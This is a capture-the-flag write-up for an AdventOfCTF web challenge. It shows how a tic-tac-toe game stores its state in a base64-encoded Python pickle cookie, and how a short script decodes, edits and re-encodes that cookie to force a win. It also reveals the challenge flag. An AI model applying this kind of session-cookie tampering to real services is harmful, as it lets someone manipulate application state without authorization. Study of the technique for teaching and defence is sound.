4 minutes
The Game
A writeup for challenge 20 of AdventOfCTF.

- Points: 2000
Description
To pass the time until Christmas the elves challenge Santa to a game of tic-tac-toe. Santa plays X, can you make him win?
Visit https://20.adventofctf.com to start the challenge.
Recon
When looking around on the page, we can see a tic tac toe board with two links in it. These links direct to /play/y/x and place an O on the board. After placing it, O wins.
If we take a look at the source, we also find a bit of javascript:
function send() {
let emoji = $("#emoji")[0].value;
if (emoji.length > 0) {
$.post("/", { emoji: emoji }, function (data) {
$("#msg")[0].innerHTML = "<b>" + data + "</b>";
});
}
}
This code doesn’t seem to be used though and I don’t see what it would be used for so we’ll ignore it for now.
Lastly, we can check the cookies on the website. Here we can find the game cookie. It looks like it’s some base64 encoded data.
game=gAN9cQAoWAUAAABib2FyZHEBXXECKF1xAyhYAQAAAE9xBGgETmVdcQUoaARYAQAAAFhxBmgGZV1xByhOaAZoBmVlWAQAAAB0dXJucQhoBFgIAAAAZmluaXNoZWRxCYlYBgAAAHdpbm5lcnEKTlgEAAAAc2FuZXELiHUu
Finding the vulnerability
We will start by having a look at the game cookie. If we base64 decode it we do see some information about a board, but its not plain text.
echo -n "gAN9cQAoWAUAAABib2FyZHEBXXECKF1xAyhYAQAAAE9xBGgETmVdcQUoaARYAQAAAFhxBmgGZV1xByhOaAZoBmVlWAQAAAB0dXJucQhoBFgIAAAAZmluaXNoZWRxCYlYBgAAAHdpbm5lcnEKTlgEAAAAc2FuZXELiHUu" | base64 -d
�}q(Xboardq]q(]q(XOqhNe]q(hXXqhe]q(NhheeXturnhfinishedq �Xwinnerq
NXsaneq
�u.⏎
By the looks of it, it might be a serialized object but we don’t know where it came from.
To find out what the backend framework of the server is, we can look at the Server header in the http response. This is not always filled in with useful information, but this time it was.
Server: Werkzeug/1.0.1 Python/3.7.10
Here we can see the website uses Python for the backend. This narrows the amount of possible serialization libraries down a lot. A common library used for this in Python is Pickle.
To test whether the cookie is encoded pickle data, we can use the pickle’s loads function to import the data from a string:
>>> import pickle
>>> import base64
>>> pickle.loads(base64.b64decode("gAN9cQAoWAUAAABib2FyZHEBXXECKF1xAyhYAQAAAE9xBGgETmVdcQUoaARYAQAAAFhxBmgGZV1xByhOaAZoBmVlWAQAAAB0dXJucQhoBFgIAAAAZmluaXNoZWRxCYlYBgAAAHdpbm5lcnEKTlgEAAAAc2FuZXELiHUu"))
{'board': [['O', 'O', None], ['O', 'X', 'X'], [None, 'X', 'X']], 'turn': 'O', 'finished': False, 'winner': '', 'sane': True}
Yes! It’s using pickle and we can now try to alter the board.
Exploit
To alter the board, we can write a little Python script like the following. You can’t just put three X in a row as the backend checks the game state. To get around this, we can just place a few O on the board.
import base64
import pickle
board_b64 = "gAN9cQAoWAUAAABib2FyZHEBXXECKF1xAyhYAQAAAE9xBGgETmVdcQUoaARYAQAAAFhxBmgGZV1xByhOaAZoBmVlWAQAAAB0dXJucQhoBFgIAAAAZmluaXNoZWRxCYlYBgAAAHdpbm5lcnEKTlgEAAAAc2FuZXELiHUu"
data = pickle.loads(base64.b64decode(board_b64))
data["board"] = [['X', 'X', 'X'], ['O', None, None], [None, None, 'O']]
data["winner"] = 'X'
data["turn"] = 'O'
print(base64.b64encode(pickle.dumps(data)))
gASVVwAAAAAAAAB9lCiMBWJvYXJklF2UKF2UKIwBWJRoBGgEZV2UKIwBT5ROaAZlXZQoTk5OZWWMBHR1cm6UaAaMCGZpbmlzaGVklImMBndpbm5lcpRoBIwEc2FuZZSIdS4=
We can then replace the game cookie with this string and reload the page.
Solution
We got the flag! It is NOVI{p1ckle_r1ck}.
AdventOfCTFchallengectfhackingwriteupwebpythonserialization
453 Words
Unknown
2021-02-25 23:11 +0000
fab68f7 @ 2025-01-05